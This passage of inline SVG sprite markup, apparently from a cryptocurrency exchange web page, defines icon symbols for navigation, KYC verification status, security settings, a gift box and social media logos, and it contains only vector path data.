2.086-8.765-.182-.25-.446-.25-.446.093.006.424-.042.847-.14 1.258-.07.286-.335.283-.395 0C8.322 2.873 7.274 1.415 5.554.216c-.463-.325-.632-.229-.739.124Z" fill="currentColor"/></g></g><defs><clipPath id="12589f__a"><path d="M0 0h12v12H0z" fill="#fff"/></clipPath></defs></symbol><symbol id="icon-20px-mianban-daohangtiao-fill" viewBox="0 0 20 20" fill="none"><path data-follow-fill="currentColor" d="M1 5a4 4 0 0 1 8 0v3.5a.5.5 0 0 1-.5.5H5a4 4 0 0 1-4-4Zm10 0a4 4 0 1 1 4 4h-3.5a.5.5 0 0 1-.5-.5V5ZM1 15a4 4 0 0 1 4-4h3.5a.5.5 0 0 1 .5.5V15a4 4 0 1 1-8 0Zm10-3.5a.5.5 0 0 1 .5-.5H15a4 4 0 1 1-4 4v-3.5Z" fill="currentColor"/></symbol><symbol id="icon-14px-fulizhongxin-fill" viewBox="0 0 14 14" fill="none"><g data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor" clip-path="url(#1258a3__a)"><path d="M5.615 3.045v.82h-.819a.82.82 0 1 1 .82-.82Zm-3.024 0a2.205 2.205 0 0 1 4.41 0 2.205 2.205 0 1 1 3.743 1.58h2.242c.174 0 .315.142.315.316V6.2a.315.315 0 0 1-.315.315H1.016A.315.315 0 0 1 .701 6.2V4.94c0-.174.141-.315.315-.315H3.26a2.197 2.197 0 0 1-.668-1.58Zm5.796 0v.82h.82a.82.82 0 1 0-.82-.82ZM6.3 7.42H1.4v4.48a1.4 1.4 0 0 0 1.4 1.4h8.4a1.4 1.4 0 0 0 1.4-1.4V7.42H7.7v3.08a.7.7 0 1 1-1.4 0V7.42Z"/></g><defs><clipPath id="1258a3__a"><path d="M0 0h14v14H0z" fill="#fff"/></clipPath></defs></symbol><symbol id="icon-12px-New-daohangtiao-fill" viewBox="0 0 12 12" fill="none"><g clip-path="url(#1258a4__a)"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M6 0a6 6 0 1 0 6 6V2a2 2 0 0 0-2-2H6Zm1.314 8.727h1.432l.004-5.454H7.497v.909h-.001v2.755A15.563 15.563 0 0 0 6.6 5.271L5.347 3.273H3.75v5.454h1.253V7.084c0-.887-.018-1.656-.053-2.377l.027-.008c.294.64.69 1.341 1.048 1.925l1.289 2.103Z" fill="currentColor"/></g><defs><clipPath id="1258a4__a"><path d="M0 0h12v12H0z" fill="#fff"/></clipPath></defs></symbol><symbol id="xinshouzhuanqulihe" viewBox="0 0 41 41" fill="none"><g clip-path="url(#1258b1__a)"><mask height="41" width="41" y="0" x="0" maskUnits="userSpaceOnUse" style="mask-type:luminance" id="1258b1__b"><path fill="#fff" d="M.5.926h39.574V40.5H.5V.926Z"/></mask><g mask="url(#1258b1__b)"><path fill="#FBBB7F" d="M1.817 23.159a5.044 5.044 0 0 1 5.046-5.047H33.65a5.046 5.046 0 0 1 5.046 5.047V34.21a5.046 5.046 0 0 1-5.046 5.046H6.863a5.046 5.046 0 0 1-5.046-5.046V23.159Z"/><path fill="#3566F8" d="M1.817 23.159a5.044 5.044 0 0 1 5.046-5.047H33.65a5.046 5.046 0 0 1 5.046 5.047V34.21a5.046 5.046 0 0 1-5.046 5.046H6.863a5.046 5.046 0 0 1-5.046-5.046V23.159Z"/><path fill="#FED8B4" d="M1.02 13.886A5.044 5.044 0 0 1 6.064 8.84h28.377a5.046 5.046 0 0 1 5.046 5.046v3.449c0 .9-.733 1.63-1.631 1.63H2.649a1.63 1.63 0 0 1-1.63-1.63v-3.449Z"/><path fill="#C2D2FD" d="M1.02 13.886A5.044 5.044 0 0 1 6.064 8.84h28.377a5.046 5.046 0 0 1 5.046 5.046v3.449c0 .9-.733 1.63-1.631 1.63H2.649a1.63 1.63 0 0 1-1.63-1.63v-3.449Z"/><path fill="#FED8B4" d="M1.02 17.185a5.044 5.044 0 0 1 5.045-5.046h28.377a5.046 5.046 0 0 1 5.046 5.046v3.448c0 .9-.733 1.631-1.631 1.631H2.649a1.63 1.63 0 0 1-1.63-1.63v-3.449Z"/><path fill="#fff" d="M1.02 17.185a5.044 5.044 0 0 1 5.045-5.046h28.377a5.046 5.046 0 0 1 5.046 5.046v3.448c0 .9-.733 1.631-1.631 1.631H2.649a1.63 1.63 0 0 1-1.63-1.63v-3.449Z"/><path fill="#FED8B4" d="M1.02 18.385a5.044 5.044 0 0 1 5.045-5.046h28.377a5.046 5.046 0 0 1 5.046 5.046v3.447c0 .9-.733 1.631-1.631 1.631H2.649a1.63 1.63 0 0 1-1.63-1.63v-3.448Z"/><path fill="#fff" d="M1.02 18.385a5.044 5.044 0 0 1 5.045-5.046h28.377a5.046 5.046 0 0 1 5.046 5.046v3.447c0 .9-.733 1.631-1.631 1.631H2.649a1.63 1.63 0 0 1-1.63-1.63v-3.448Z"/><path fill="#FED8B4" d="M1.02 17.925a5.046 5.046 0 0 1 5.045-5.049h28.377a5.046 5.046 0 0 1 5.046 5.046v3.449c0 .9-.733 1.63-1.631 1.63H2.649a1.63 1.63 0 0 1-1.63-1.63v-3.449.003Z"/><path fill="#4D7AFE" d="M1.02 17.925a5.046 5.046 0 0 1 5.045-5.049h28.377a5.046 5.046 0 0 1 5.046 5.046v3.449c0 .9-.733 1.63-1.631 1.63H2.649a1.63 1.63 0 0 1-1.63-1.63v-3.449.003Z"/><path fill="#F2BA80" d="M16.754 7.73h8.272v32.545h-8.272V7.731Z"/><path fill="#F2BA80" d="M16.754 7.73h8.272v32.545h-8.272V7.731Z"/><path fill="#F2C68F" d="M16.754 38.584h8.272v1.692h-8.272v-1.695.003Z"/><path fill="#FFECC4" d="M16.754 12.139h8.272v1.02h-8.272v-1.02Zm0 2.042h8.272v1.02h-8.272v-1.02Z"/><path fill="#FBD290" d="M16.754 15.203h8.272v1.02h-8.272v-1.02Z"/><path fill="#FFF5E1" d="M16.754 13.158h8.272v1.023h-8.272v-1.023Z"/><path fill="#FDCB7F" d="M9.4 3.294c-.72.246-1.17.615-1.377 1.152-.282.723-.27 1.625.06 2.305.3.61.876 1.104 1.98 1.104h10.184l-.258-.201c-.39-.306-.821-.672-1.265-1.046l-.516-.432a28.513 28.513 0 0 0-1.997-1.556c-1.415-.985-2.839-1.655-4.227-1.655-.927 0-1.84.077-2.58.329H9.4Zm11.58 4.558h10.088c1.115 0 1.748-.51 2.063-1.121a2.523 2.523 0 0 0 .01-2.208c-.163-.327-.63-.734-1.447-1.066a7.032 7.032 0 0 0-2.544-.496c-1.39 0-2.783.67-4.172 1.65a28.54 28.54 0 0 0-1.966 1.559l-.435.369c-.464.395-.92.786-1.337 1.109l-.26.204ZM8.744 1.367c1.057-.36 2.24-.441 3.24-.441 2.017 0 3.864.96 5.39 2.02.737.524 1.451 1.08 2.14 1.665l.559.467.542.459.608-.52.472-.4a30.737 30.737 0 0 1 2.108-1.665C25.3 1.891 27.128.926 29.15.926a9.03 9.03 0 0 1 3.312.647c.995.405 2.019 1.064 2.507 2.054a4.557 4.557 0 0 1-.027 4.036c-.666 1.305-2.003 2.23-3.873 2.23h-21.01c-1.883 0-3.172-.944-3.808-2.252a5.04 5.04 0 0 1-.126-3.933c.498-1.28 1.545-1.98 2.617-2.341h.003Z"/><path fill="#FFF7E8" d="M9.4 4.985c-.72.246-1.17.615-1.377 1.152-.282.723-.27 1.624.06 2.305.3.61.876 1.104 1.98 1.104h10.184l-.258-.201c-.39-.306-.821-.672-1.265-1.046l-.516-.432a28.51 28.51 0 0 0-1.997-1.556c-1.415-.985-2.839-1.655-4.227-1.655-.927 0-1.84.078-2.58.329H9.4Zm11.58 4.56h10.088c1.115 0 1.748-.509 2.063-1.12a2.523 2.523 0 0 0 .01-2.207c-.163-.33-.63-.735-1.447-1.067a7.031 7.031 0 0 0-2.544-.495c-1.39 0-2.783.668-4.172 1.649a28.614 28.614 0 0 0-1.966 1.556l-.435.371c-.464.396-.92.786-1.337 1.11l-.26.204ZM8.744 3.059c1.057-.36 2.24-.441 3.24-.441 2.017 0 3.864.959 5.39 2.02a30.78 30.78 0 0 1 2.14 1.665l.559.468.542.458.608-.519.472-.401a30.737 30.737 0 0 1 2.108-1.665c1.501-1.061 3.327-2.026 5.349-2.026a9.03 9.03 0 0 1 3.312.647c.995.405 2.018 1.064 2.507 2.054a4.556 4.556 0 0 1-.027 4.036c-.666 1.304-2.003 2.23-3.873 2.23H10.059c-1.883 0-3.172-.944-3.808-2.251A5.04 5.04 0 0 1 6.125 5.4c.498-1.28 1.545-1.98 2.617-2.341h.003Z"/><path fill="#FFDEA2" d="M9.4 5.513c-.72.246-1.17.615-1.377 1.151-.282.723-.27 1.626.06 2.303.3.612.876 1.11 1.98 1.11h10.184l-.258-.21c-.39-.303-.821-.67-1.265-1.044l-.516-.432a28.516 28.516 0 0 0-1.997-1.556c-1.415-.984-2.839-1.655-4.227-1.655-.927 0-1.84.078-2.58.33l-.004.003Zm11.58 4.557h10.088c1.115 0 1.748-.51 2.063-1.12a2.523 2.523 0 0 0 .01-2.208c-.163-.33-.63-.734-1.447-1.067a7.031 7.031 0 0 0-2.544-.495c-1.39 0-2.783.669-4.172 1.65a28.614 28.614 0 0 0-1.966 1.555l-.435.372c-.464.396-.92.786-1.337 1.11l-.26.203ZM8.744 3.582c1.057-.359 2.24-.438 3.24-.438 2.017 0 3.864.96 5.39 2.02a30.777 30.777 0 0 1 2.14 1.665c.37.308.736.616 1.101.926l.608-.518.472-.402a30.773 30.773 0 0 1 2.108-1.664c1.501-1.062 3.327-2.027 5.349-2.027 1.09 0 2.284.228 3.312.648.995.404 2.018 1.06 2.507 2.054a4.556 4.556 0 0 1-.027 4.035c-.666 1.305-2.003 2.231-3.873 2.231H10.059c-1.883 0-3.172-.943-3.808-2.252a5.04 5.04 0 0 1-.126-3.933c.498-1.28 1.545-1.98 2.617-2.345h.003Z"/><path fill="#FFD391" d="M18.209 2.634h5.229v9.607h-5.229V2.633v.001Z"/><path fill="#FFECC4" d="M18.209 2.64h5.235v1.2h-5.235v-1.2Z"/><path fill="#F9DCA9" d="M18.209 5.042h5.235v1.2h-5.235v-1.2Z"/><path fill="#F8D192" d="M18.209 6.242h5.235V7.44h-5.235V6.241Z"/><path fill="#FFF3D9" d="M18.209 3.844h5.235v1.199h-5.235v-1.2Z"/></g></g><defs><clipPath id="1258b1__a"><path transform="translate(.5 .5)" fill="#fff" d="M0 0h40v40H0z"/></clipPath></defs></symbol><symbol id="icon-20px-hongzhanglvdie-v3" viewBox="0 0 20 20" fill="none"><path fill="#F2495E" d="M7 1.5a.5.5 0 0 0-.5-.5h-1a.5.5 0 0 0-.5.5V4H3.5a.5.5 0 0 0-.5.5v8a.5.5 0 0 0 .5.5H5v2.5a.5.5 0 0 0 .5.5h1a.5.5 0 0 0 .5-.5V13h1.5a.5.5 0 0 0 .5-.5v-8a.5.5 0 0 0-.5-.5H7V1.5Z" clip-rule="evenodd" fill-rule="evenodd"/><path fill="#30BF87" d="M15 4.5a.5.5 0 0 0-.5-.5h-1a.5.5 0 0 0-.5.5V7h-1.5a.5.5 0 0 0-.5.5v8a.5.5 0 0 0 .5.5H13v2.5a.5.5 0 0 0 .5.5h1a.5.5 0 0 0 .5-.5V16h1.5a.5.5 0 0 0 .5-.5v-8a.5.5 0 0 0-.5-.5H15V4.5Z" clip-rule="evenodd" fill-rule="evenodd"/></symbol><symbol id="icon-24px-guanbi" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M12 24c6.627 0 12-5.373 12-12S18.627 0 12 0 0 5.373 0 12s5.373 12 12 12ZM8.329 6.971l3.67 3.671 3.672-3.67a.96.96 0 0 1 1.358 1.357l-3.671 3.67 3.67 3.672a.96.96 0 0 1-1.357 1.358L12 13.358l-3.671 3.67a.96.96 0 1 1-1.358-1.357L10.642 12l-3.67-3.671A.96.96 0 0 1 8.328 6.97Z" fill="currentColor"/></symbol><symbol id="icon-20px-lvzhanghongdie-v3" viewBox="0 0 20 20" fill="none"><path fill="#30BF87" d="M7.5 1.5A.5.5 0 0 0 7 1H6a.5.5 0 0 0-.5.5V4H4a.5.5 0 0 0-.5.5v8a.5.5 0 0 0 .5.5h1.5v2.5a.5.5 0 0 0 .5.5h1a.5.5 0 0 0 .5-.5V13H9a.5.5 0 0 0 .5-.5v-8A.5.5 0 0 0 9 4H7.5V1.5Z" clip-rule="evenodd" fill-rule="evenodd"/><path fill="#F2495E" d="M15.5 4.5A.5.5 0 0 0 15 4h-1a.5.5 0 0 0-.5.5V7H12a.5.5 0 0 0-.5.5v8a.5.5 0 0 0 .5.5h1.5v2.5a.5.5 0 0 0 .5.5h1a.5.5 0 0 0 .5-.5V16H17a.5.5 0 0 0 .5-.5v-8A.5.5 0 0 0 17 7h-1.5V4.5Z" clip-rule="evenodd" fill-rule="evenodd"/></symbol><symbol id="icon-40px-xiazai" viewBox="0 0 40 40" fill="none"><path data-follow-fill="currentColor" d="M16.632 16.719V6.552c0-.46.314-.833.7-.833h5.335c.387 0 .7.373.7.833v10.167h4.621a.833.833 0 0 1 .59 1.423l-7.989 7.988a.833.833 0 0 1-1.178 0l-7.988-7.988a.834.834 0 0 1 .589-1.423h4.62Zm-10.34 13.5a1 1 0 0 1 .707-.293h26.17a1 1 0 0 1 1 1V34a1 1 0 0 1-1 1H6.999a1 1 0 0 1-1-1v-3.074a1 1 0 0 1 .293-.707Z" fill="currentColor"/></symbol><symbol id="icon-24px-Discord" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill="currentColor" d="M20.348 3.944a.062.062 0 0 0-.03-.028A19.8 19.8 0 0 0 15.431 2.4a.074.074 0 0 0-.079.037c-.223.406-.426.823-.608 1.25a18.28 18.28 0 0 0-5.487 0 12.634 12.634 0 0 0-.617-1.25.077.077 0 0 0-.079-.037c-1.687.291-3.33.8-4.885 1.515a.07.07 0 0 0-.032.027C.533 8.59-.32 13.123.099 17.598a.083.083 0 0 0 .031.056 19.903 19.903 0 0 0 5.993 3.029.078.078 0 0 0 .084-.028c.463-.63.873-1.297 1.226-1.994a.076.076 0 0 0-.041-.105 13.107 13.107 0 0 1-1.872-.892.077.077 0 0 1-.031-.099.077.077 0 0 1 .023-.029c.126-.094.25-.191.372-.291a.074.074 0 0 1 .078-.01c3.927 1.792 8.18 1.792 12.06 0a.074.074 0 0 1 .08.009c.121.1.245.198.372.292a.076.076 0 0 1 .03.066.078.078 0 0 1-.037.062c-.598.349-1.224.647-1.873.89a.077.077 0 0 0-.049.077c0 .01.004.02.009.03.359.694.768 1.36 1.225 1.993a.077.077 0 0 0 .084.028 19.838 19.838 0 0 0 6.002-3.028.077.077 0 0 0 .032-.055c.5-5.175-.838-9.67-3.549-13.655ZM8.02 14.873c-1.182 0-2.157-1.085-2.157-2.418 0-1.333.956-2.418 2.157-2.418 1.21 0 2.176 1.095 2.157 2.418 0 1.333-.956 2.418-2.157 2.418Zm7.975 0c-1.183 0-2.157-1.085-2.157-2.418 0-1.333.955-2.418 2.157-2.418 1.21 0 2.176 1.095 2.157 2.418 0 1.333-.946 2.418-2.157 2.418Z"/></symbol><symbol id="twitter-24px" viewBox="0 0 24 24" fill="none"><g clip-path="url(#1258e4__a)"><path data-follow-fill="currentColor" fill="currentColor" d="M23.954 4.382a9.81 9.81 0 0 1-2.825.794 5.063 5.063 0 0 0 2.163-2.792 9.97 9.97 0 0 1-3.127 1.214A4.845 4.845 0 0 0 16.574 2c-2.717 0-4.92 2.259-4.92 5.041 0 .4.045.785.127 1.153-4.09-.198-7.715-2.212-10.141-5.256a5.04 5.04 0 0 0-.666 2.538 5.08 5.08 0 0 0 2.188 4.2 4.813 4.813 0 0 1-2.228-.632v.062c0 2.445 1.693 4.485 3.946 4.95a4.88 4.88 0 0 1-2.212.086c.631 2.003 2.445 3.463 4.604 3.504A9.715 9.715 0 0 1 0 19.736 13.746 13.746 0 0 0 7.557 22c9.054 0 13.999-7.685 13.999-14.34 0-.214 0-.43-.015-.645.961-.707 1.8-1.6 2.46-2.613l-.047-.02Z"/></g><defs><clipPath id="1258e4__a"><path fill="#fff" d="M0 0h24v24H0z"/></clipPath></defs></symbol><symbol id="facebook-24px" viewBox="0 0 24 24" fill="none"><g clip-path="url(#1258e5__a)"><path data-follow-fill="currentColor" fill="currentColor" d="M23.624 12C23.624 5.578 18.42.375 11.999.375S.374 5.578.374 12c0 5.802 4.25 10.612 9.808 11.484V15.36H7.23V12h2.953V9.439c0-2.914 1.735-4.523 4.391-4.523 1.272 0 2.603.227 2.603.227v2.86H15.71c-1.443 0-1.894.896-1.894 1.815V12h3.224l-.515 3.36h-2.709v8.124c5.558-.872 9.809-5.682 9.809-11.484Z"/></g><defs><clipPath id="1258e5__a"><path fill="#fff" d="M0 0h24v24H0z"/></clipPath></defs></symbol><symbol id="icon-X-24px" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill="currentColor" d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932 6.064-6.933ZM17.61 20.644h2.039L6.486 3.24H4.298L17.61 20.644Z"/></symbol><symbol id="icon-Medium-24px" viewBox="0 0 24 24" fill="none"><g clip-path="url(#1258e7__a)"><path data-follow-fill="currentColor" fill="currentColor" d="M13.54 12a6.8 6.8 0 0 1-6.77 6.82A6.8 6.8 0 0 1 0 12a6.8 6.8 0 0 1 6.77-6.82A6.8 6.8 0 0 1 13.54 12Zm7.42 0c0 3.54-1.51 6.42-3.38 6.42-1.87 0-3.39-2.88-3.39-6.42s1.52-6.42 3.39-6.42 3.38 2.88 3.38 6.42ZM24 12c0 3.17-.53 5.75-1.19 5.75-.66 0-1.19-2.58-1.19-5.75s.53-5.75 1.19-5.75C23.47 6.25 24 8.83 24 12Z"/></g><defs><clipPath id="1258e7__a"><path fill="#fff" d="M0 0h24v24H0z"/></clipPath></defs></symbol><symbol id="email-24px" viewBox="0 0 24 24" fill="none"><g clip-path="url(#1258e8__a)"><path data-follow-fill="currentColor" fill="currentColor" d="M21.6 2H2.4A2.397 2.397 0 0 0 .012 4.4L0 18.8c0 1.32 1.08 2.4 2.4 2.4h19.2c1.32 0 2.4-1.08 2.4-2.4V4.4C24 3.08 22.92 2 21.6 2Zm0 4.8-9.6 6-9.6-6V4.4l9.6 6 9.6-6v2.4Z"/></g><defs><clipPath id="1258e8__a"><path fill="#fff" d="M0 0h24v24H0z"/></clipPath></defs></symbol><symbol id="telegram-24px" viewBox="0 0 24 24" fill="none"><g clip-path="url(#1258e9__a)"><path data-follow-fill="currentColor" fill="currentColor" d="M23.933 3.82 20.31 20.794c-.273 1.198-.986 1.496-1.999.931l-5.518-4.04-2.663 2.544c-.294.293-.54.538-1.109.538l.397-5.584 10.227-9.184c.445-.394-.096-.612-.69-.218L6.31 13.69.868 11.999c-1.184-.367-1.205-1.177.246-1.74l21.292-8.151c.986-.368 1.848.218 1.527 1.714Z"/></g><defs><clipPath id="1258e9__a"><path fill="#fff" d="M0 0h24v24H0z"/></clipPath></defs></symbol><symbol id="icon-Linkedin-24px" viewBox="0 0 24 24" fill="none"><g clip-path="url(#1258ea__a)"><path data-follow-fill="currentColor" fill="currentColor" d="M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455l-.001 6.286ZM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065Zm1.782 13.019H3.555V9h3.564v11.452ZM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003Z"/></g><defs><clipPath id="1258ea__a"><path fill="#fff" d="M0 0h24v24H0z"/></clipPath></defs></symbol><symbol id="Tiktok-24px" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill="currentColor" d="M22.5 9.84A9.847 9.847 0 0 1 16.745 8v8.377a7.619 7.619 0 1 1-6.573-7.55v4.214a3.498 3.498 0 1 0 2.448 3.336V0h4.125c-.003.348.026.696.087 1.04A5.728 5.728 0 0 0 19.36 4.8a5.692 5.692 0 0 0 3.14.944V9.84Z"/></symbol><symbol id="instagram-24px" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill="currentColor" d="M12 1c2.989 0 3.362.01 4.534.066 1.173.055 1.97.239 2.67.511a5.616 5.616 0 0 1 3.218 3.218c.272.7.457 1.499.512 2.67C22.99 8.639 23 9.012 23 12c0 2.988-.011 3.362-.066 4.534-.055 1.172-.24 1.97-.512 2.67a5.614 5.614 0 0 1-3.217 3.218c-.7.272-1.5.457-2.67.512-1.172.054-1.546.066-4.535.066s-3.362-.011-4.534-.066c-1.173-.055-1.97-.24-2.67-.512a5.614 5.614 0 0 1-3.218-3.217c-.273-.7-.457-1.5-.512-2.671C1.01 15.362 1 14.989 1 12s.01-3.362.066-4.534c.055-1.173.239-1.97.512-2.671a5.617 5.617 0 0 1 3.217-3.218c.702-.272 1.5-.456 2.67-.511C8.638 1.01 9.012 1 12 1Zm0 5.5a5.5 5.5 0 1 0 0 11 5.5 5.5 0 0 0 0-11Zm7.15-.275a1.375 1.375 0 1 0-2.75 0 1.375 1.375 0 0 0 2.75 0ZM12 8.7a3.3 3.3 0 1 1 0 6.6 3.3 3.3 0 0 1 0-6.6Z"/></symbol><symbol id="more-24px" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill="currentColor" d="M6.888 0A6.888 6.888 0 0 0 0 6.888v10.224A6.888 6.888 0 0 0 6.888 24h10.224A6.888 6.888 0 0 0 24 17.113V6.888A6.888 6.888 0 0 0 17.113 0H6.888Zm-.892 14.004a2 2 0 1 0 0-4 2 2 0 0 0 0 4Zm6 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4Zm8-2a2 2 0 1 1-4 0 2 2 0 0 1 4 0Z" clip-rule="evenodd" fill-rule="evenodd"/></symbol><symbol id="youtube-24px" viewBox="0 0 24 24" fill="none"><g clip-path="url(#1258ee__a)"><g clip-path="url(#1258ee__b)"><path data-follow-fill="currentColor" fill="currentColor" d="m20.727 3.518-1.593-.16a71.788 71.788 0 0 0-14.335 0l-1.527.16c-.91.1-1.75.527-2.354 1.197a3.538 3.538 0 0 0-.919 2.427v8.716a3.538 3.538 0 0 0 .919 2.427 3.72 3.72 0 0 0 2.354 1.197l1.593.16a71.78 71.78 0 0 0 14.334 0l1.528-.16c.91-.1 1.75-.527 2.354-1.197.605-.67.933-1.535.919-2.427V7.142a3.538 3.538 0 0 0-.919-2.427 3.72 3.72 0 0 0-2.354-1.197Zm-5.455 8.641-4.243 2.763a.836.836 0 0 1-1.09-.278.783.783 0 0 1-.121-.38V8.736c0-.145.04-.287.117-.41a.81.81 0 0 1 .318-.293.836.836 0 0 1 .841.044l4.244 2.763c.112.072.205.17.269.284a.77.77 0 0 1-.27 1.034h-.065Z"/></g></g><defs><clipPath id="1258ee__a"><path fill="#fff" d="M0 0h24v24H0z"/></clipPath><clipPath id="1258ee__b"><path transform="translate(-.001)" fill="#fff" d="M0 0h25.617v24H0z"/></clipPath></defs></symbol><symbol id="20px-KYCweirenzheng" viewBox="0 0 20 20" fill="none"><path fill="#CC3D55" d="M.7 5.5A3.3 3.3 0 0 1 4 2.2h12a3.3 3.3 0 0 1 3.3 3.3v2.054a.8.8 0 0 1-1.6 0V5.5A1.7 1.7 0 0 0 16 3.8H4a1.7 1.7 0 0 0-1.7 1.7v9A1.7 1.7 0 0 0 4 16.2h4.97a.8.8 0 1 1 0 1.6H4a3.3 3.3 0 0 1-3.3-3.3v-9Z" clip-rule="evenodd" fill-rule="evenodd" data-follow-fill="#CC3D55"/><path fill="#CC3D55" d="M5.537 6.884a2.084 2.084 0 1 1 4.167 0 2.084 2.084 0 0 1-4.167 0ZM7.62 6.2a.684.684 0 1 0 0 1.367.684.684 0 0 0 0-1.367ZM4.1 11.438c0-1.181.958-2.138 2.138-2.138h2.875c1.18 0 2.138.957 2.138 2.137v.72c0 .783-.635 1.418-1.419 1.418H5.52a1.419 1.419 0 0 1-1.42-1.419v-.719Zm2.138-.738a.737.737 0 0 0-.737.738v.718l.001.007.004.006.006.005.008.001h4.312l.007-.001s.004-.002.006-.005a.018.018 0 0 0 .005-.006v-.726a.737.737 0 0 0-.737-.737H6.238ZM13.2 15a3.3 3.3 0 1 1 6.6 0 3.3 3.3 0 0 1-6.6 0Zm3.3-1.7a1.7 1.7 0 1 0 0 3.4 1.7 1.7 0 0 0 0-3.4Z" clip-rule="evenodd" fill-rule="evenodd" data-follow-fill="#CC3D55"/></symbol><symbol id="20px-KYCyirenzheng" viewBox="0 0 20 20" fill="none"><path fill="#009967" d="M4 2.2A3.3 3.3 0 0 0 .7 5.5v9A3.3 3.3 0 0 0 4 17.8h4.97a.8.8 0 0 0 0-1.6H4a1.7 1.7 0 0 1-1.7-1.7v-9A1.7 1.7 0 0 1 4 3.8h12a1.7 1.7 0 0 1 1.7 1.7v2.054a.8.8 0 0 0 1.6 0V5.5A3.3 3.3 0 0 0 16 2.2H4Z" data-follow-fill="#009967"/><path fill="#009967" d="M7.62 4.8a2.084 2.084 0 1 0 0 4.167 2.084 2.084 0 0 0 0-4.167Zm-.683 2.084a.684.684 0 1 1 1.367 0 .684.684 0 0 1-1.367 0ZM4.1 11.438c0-1.181.958-2.138 2.138-2.138h2.875c1.18 0 2.138.957 2.138 2.137v.72c0 .783-.635 1.418-1.419 1.418H5.52a1.419 1.419 0 0 1-1.42-1.419v-.719Zm2.138-.738a.738.738 0 0 0-.737.738v.718l.001.007.004.007a.032.032 0 0 0 .006.004l.008.001h4.312l.007-.001.006-.004a.031.031 0 0 0 .005-.007v-.726a.738.738 0 0 0-.737-.737H6.238Z" clip-rule="evenodd" fill-rule="evenodd" data-follow-fill="#009967"/><path fill="#009967" d="M19.618 13.008a.8.8 0 0 0-1.236-1.016l-3.16 3.845-1.704-1.447a.8.8 0 1 0-1.036 1.22l2.324 1.973a.8.8 0 0 0 1.136-.102l3.676-4.473Z" data-follow-fill="#009967"/></symbol><symbol id="20px-anquanweishezhi" viewBox="0 0 20 20" fill="none"><path fill="#CC3D55" d="m9.362 17.347-2.748-1.52a6.023 6.023 0 0 1-3.108-5.271V5.37l5.992-2.468a1.318 1.318 0 0 1 1.004 0l5.992 2.468v5.185c0 2.191-1.19 4.21-3.107 5.27l-2.75 1.521c-.396.22-.878.22-1.275 0Zm2.005 1.318c-.85.47-1.883.47-2.734 0l-2.748-1.52A7.53 7.53 0 0 1 2 10.554V5.309c0-.572.345-1.088.874-1.306l6.05-2.491a2.824 2.824 0 0 1 2.151 0l6.05 2.491c.53.218.875.734.875 1.306v5.248a7.53 7.53 0 0 1-3.885 6.588l-2.748 1.52ZM8.147 7.157a.706.706 0 1 0-1 .998l1.855 1.854-1.854 1.854a.706.706 0 0 0 .998.998L10 11.008l1.854 1.853a.706.706 0 0 0 .998-.998l-1.854-1.854 1.854-1.854a.706.706 0 0 0-.998-.998L10 9.011 8.146 7.157Z" clip-rule="evenodd" fill-rule="evenodd" data-follow-fill="#CC3D55"/></symbol><symbol id="icon-32px-gugeyiyanzheng" viewBox="0 0 32 32" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M23.81 29.31a6.5 6.5 0 1 0 0-13 6.5 6.5 0 0 0 0 13Zm3.24-7.305a.7.7 0 1 0-.97-1.01l-3.092 2.971-1.48-1.563a.7.7 0 1 0-1.017.962l1.965 2.076a.7.7 0 0 0 .993.023l3.6-3.46Z" fill="#009967"/><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M3.9 16c0-5.938 4.795-10.747 10.703-10.747 4.2 0 7.837 2.429 9.59 5.97a.9.9 0 0 0 1.614-.799c-2.044-4.128-6.292-6.97-11.204-6.97C7.695 3.453 2.1 9.073 2.1 16s5.595 12.547 12.503 12.547a.9.9 0 1 0 0-1.8C8.695 26.747 3.9 21.94 3.9 16Zm9.436-6c0-.368.298-.666.667-.666h1.333c.368 0 .667.298.667.666v1.334a.667.667 0 0 1-.667.667h-1.333a.667.667 0 0 1-.667-.667V10Zm0 10.669c0-.369.298-.667.667-.667h1.333c.368 0 .667.299.667.667v1.333a.667.667 0 0 1-.667.667h-1.333a.667.667 0 0 1-.667-.667V20.67ZM8.666 12a.667.667 0 0 0-.666.666V14c0 .368.299.667.667.667H10a.667.667 0 0 0 .667-.667v-1.334A.667.667 0 0 0 10 12H8.667ZM8 18c0-.367.299-.666.667-.666H10c.368 0 .667.299.667.667v1.333a.667.667 0 0 1-.667.667H8.667A.667.667 0 0 1 8 19.335v-1.333Z" fill="currentColor"/></symbol><symbol id="icon-32px-tixianmianyanzheng" viewBox="0 0 32 32" fill="none"><path data-follow-fill="currentColor" fill="currentColor" d="M23.81 29.31a6.5 6.5 0 1 0 0-13 6.5 6.5 0 0 0 0 13Zm3.24-7.305a.7.7 0 1 0-.97-1.01l-3.092 2.971-1.48-1.563a.7.7 0 1 0-1.017.962l1.965 2.076a.7.7 0 0 0 .993.023l3.6-3.46Z" clip-rule="evenodd" fill-rule="evenodd"/><path data-follow-fill="currentColor" fill="currentColor" d="M7.375 5.9A3.775 3.775 0 0 0 3.6 9.673v13.451A3.775 3.775 0 0 0 7.375 26.9h6.405a.9.9 0 1 0 0-1.8H7.375A1.975 1.975 0 0 1 5.4 23.125v-9.81c.405.19.858.297 1.336.297h16.325a.9.9 0 1 0 0-1.8H6.736A1.336 1.336 0 0 1 5.4 